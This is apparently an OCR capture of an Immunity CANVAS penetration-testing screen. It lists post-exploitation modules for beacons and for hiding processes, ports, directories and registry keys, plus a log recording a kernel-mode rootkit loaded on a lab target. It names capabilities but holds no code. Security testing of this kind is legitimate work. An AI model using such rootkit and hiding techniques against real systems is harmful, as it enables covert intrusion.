 Immunity CANVAS Ver: 6.50 | Current Session: default
File Listeners Session Help
Target Host Stop Exploit OS Config Current Callback 192.168.0.3 Current Target(s) 192.168.0.6 Screen Shots
Modules Search
Name Description
BuildHTTPCallback BuildHTTPCall
connecttoservice Connect To Se
hcn_beaconconfig hcn_beaconc
hcn_beaconlistener hcn_beaconlis
hcn_hidedirectory hcn_hidedirec
hcn_hidenetstat hcn_hidenets
hcn_hideprocessbypid hcn_hideproc
hcn_hideregistrykey hcn_hideregis
hcn_load hcn_load
hcn_unload hcn_unload
Node Tree Exploit Description
Node Management CANVAS World Map CmdLine
ID: 0
192.168.0.3
LocalNode
ID: 0->0
192.168.0.6
win32Node
Current Status Canvas Log Debug Log Data View
[ Fri Sep 4 16:58:16 2009 ]Getprocaddr_withmalloc: Found advapi32.dll|ChangeServiceConfig2A at 77e36f61
[ Fri Sep 4 16:58:17 2009 ]advapi32.dll|StartServiceA not in cache - retrieving remotely.
[ Fri Sep 4 16:58:17 2009 ]Getprocaddr_withmalloc: Found advapi32.dll|StartServiceA at 77df3238
[ Fri Sep 4 16:58:17 2009 ](192.168.0.6/32) Successfully loaded the kernel-mode rootkit.
[ Fri Sep 4 16:58:17 2009 ]advapi32.dll|CloseServiceHandle not in cache - retrieving remotely.
[ Fri Sep 4 16:58:17 2009 ]Getprocaddr_withmalloc: Found advapi32.dll|CloseServiceHandle at 77de5e4d
[ Fri Sep 4 16:58:18 2009 ](192.168.0.6/32) You can now hide processes, network ports, and files.
Set Covertness: 1.0